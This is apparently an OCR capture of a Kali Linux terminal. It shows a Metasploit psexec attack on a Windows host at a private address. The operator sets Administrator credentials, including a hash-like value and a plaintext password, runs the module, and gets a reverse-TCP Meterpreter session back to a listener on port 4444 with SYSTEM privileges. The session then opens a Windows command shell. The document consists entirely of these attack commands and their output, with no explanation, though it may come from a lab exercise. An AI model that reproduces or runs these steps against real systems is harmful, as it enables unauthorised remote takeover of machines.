 kali@kali2020: ~
文件 动作 编辑 查看 帮助
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.0.161
rhosts => 192.168.0.161
msf6 exploit(windows/smb/psexec) > set lhost 192.168.0.128
lhost => 192.168.0.128
msf6 exploit(windows/smb/psexec) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set Smbpass 9709bc37f166cce4a8cbac42b983a50
Smbpass => 9709bc37f166cce4a8cbac42b983a50
msf6 exploit(windows/smb/psexec) > set smbdomain mamor
smbdomain => mamor
msf6 exploit(windows/smb/psexec) > set smbpass admin123!
smbpass => admin123!
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.128:4444
[*] 192.168.0.161:445 - Connecting to the server...
[*] 192.168.0.161:445 - Authenticating to 192.168.0.161:445|mamor as user 'Administra
tor'...
[*] 192.168.0.161:445 - Selecting PowerShell target
[*] 192.168.0.161:445 - Executing the payload...
[+] 192.168.0.161:445 - Service start timed out, OK if running a command or non-servi
ce executable...
[*] Sending stage (175174 bytes) to 192.168.0.161
[*] Meterpreter session 1 opened (192.168.0.128:4444 -> 192.168.0.161:61547) at 2021-
07-02 21:30:14 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > shell
Process 1696 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami